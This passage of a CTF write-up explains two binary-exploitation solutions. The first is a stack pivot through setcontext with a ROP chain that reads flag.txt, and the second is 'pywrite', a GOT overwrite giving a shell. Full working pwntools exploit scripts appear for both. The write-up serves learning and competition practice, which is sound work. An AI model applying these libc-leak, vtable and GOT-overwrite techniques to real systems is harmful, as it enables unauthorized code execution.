

Since we want to ROP to get our flag, we can place our ROP chain into our inp and then pivot the stack there.



We can do this using the setcontext function in libc which takes in _IO_2_1_stdout as its first argument (RDI).

As you can see, [__IO_2_1_stdout_ + 0xa0] will be used as the RSP and [__IO_2_1_stdout_ + 0xa8] will be moved into RCX and pushed onto the stack.

So we should set RCX to a ret gadget to return to our ROP chain that we will put at our new stack frame.

With this, we are able to pivot our stack to any value we write into [__IO_2_1_stdout_ + 0xa0].

If we pivot our stack to inp and place our ROP chain there, we can get our flag!

Exploit Script

# coding: utf-8

from pwn import *

context.binary = elf = ELF('./vuln')

libc = ELF("./libc-2.23.so")

def rsd(ret, where, write_what):

p.sendline(ret)

p.sendline(str(where))

p.sendline(str(write_what))

p = process('./vuln')

puts = int(p.recvline(), 16)

libc.address = puts - libc.sym.puts

print(f"{libc.address:#x}")

main_inputs = 0x401341

rop = ROP(libc)

# gadgets

pivot = libc.sym.setcontext + 53

pop_rax = rop.find_gadget(["pop rax", "ret"])[0]

pop_rdi = rop.find_gadget(["pop rdi", "ret"])[0]

pop_rsi = rop.find_gadget(["pop rsi", "ret"])[0]

pop_rdx = rop.find_gadget(["pop rdx", "ret"])[0]

syscall = rop.find_gadget(["syscall", "ret"])[0]

ret = rop.find_gadget(["ret"])[0]

############################

# #

# rop chain #

# #

############################

# open flag.txt

chain = p64(pop_rax) + p64(2)

chain += p64(pop_rdi) + p64(0x404900)

chain += p64(pop_rsi) + p64(0)

chain += p64(pop_rdx) + p64(0)

chain += p64(syscall)

# read flag.txt to libc bss

chain += p64(pop_rax) + p64(0)

chain += p64(pop_rdi) + p64(3)

chain += p64(pop_rsi) + p64(libc.bss(42))

chain += p64(pop_rdx) + p64(1000)

chain += p64(syscall)

# write flag.txt to stdout

chain += p64(pop_rax) + p64(1)

chain += p64(pop_rdi) + p64(1)

chain += p64(pop_rsi) + p64(libc.bss(42))

chain += p64(pop_rdx) + p64(1000)

chain += p64(syscall)

############################

# #

# exploit chain #

# #

############################

# loop the program infinitely by overwriting vtable pointer in stdout

rsd(p64(main_inputs), libc.sym._IO_2_1_stdout_ + 0xd8, elf.sym.inp - 0x38)

# write flag.txt to memory

rsd(p64(main_inputs), 0x404900, u64(b"flag.txt"))

# write return gadget to rcx, to be pushed onto the stack

rsd(p64(main_inputs), libc.sym._IO_2_1_stdout_ + 0xa8, ret)

# return to setcontext gadget and pivot stack to our ROPgadget

payload = p64(pivot) + b"A"*16

payload += chain

rsd(payload, libc.sym._IO_2_1_stdout_ + 0xa0, elf.sym.inp+0x18)

# get flag!

p.interactive()

pywrite (482 pts) - 15 solves

Where heapnote meets pyjail, meet pywrite, the most unrealistic, convoluted challenge ever. Challenge is running on latest Ubuntu 20.04 docker. Author: Eth007

from ctypes import c_ulong

def read(where):

return c_ulong.from_address(where).value

def write(what, where):

c_ulong.from_address(where).value = what

menu = '''|| PYWRITE ||

1: read

2: write

> '''

while True:

choice = int(input(menu))

if choice == 1:

where = int(input("where? "))

print(read(where))

if choice == 2:

what = int(input("what? "))

where = int(input("where? "))

write(what, where)

if choice == 3:

what = input("what????? ")

a = open(what)

print(a)

[*] '/home/elmo/CTF/Archives/0722-ictf2022/pwn/pywrite/python3'

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: Canary found

NX: NX enabled

PIE: No PIE (0x3ff000)

FORTIFY: Enabled

As you can see from the source code, we are given a menu with 3 choices.

- We are allowed to read any value in memory

- We are allowed to write any value to memory

- We are allowed to run open() on any input we like

This challenge was trivial.

We could obtain libc base address by making a read to the GOT

We could then write libc system address to open64@plt.got and then run open("/bin/sh") with choice 3 and get a shell!

Exploit Script

from pwn import *

context.binary = elf = ELF("./python3")

libc = ELF("./libc.so.6")

p = process(["./python3", "./vuln.py"])

p.sendlineafter(b"> ", "1")

p.sendlineafter(b"where? ", str(0x8f6310))

leak = int(p.recvline())

libc.address = leak - libc.sym.malloc

p.sendlineafter(b"> ", "2")

p.sendlineafter(b"what? ", str(libc.address + 0xe6c7e))

p.sendlineafter(b"where? ", str(elf.got.open64))

p.sendlineafter(b"> ", "3")

p.sendlineafter(b"what????? ", "cat flag.txt")

p.interactive()

comments powered by Disqus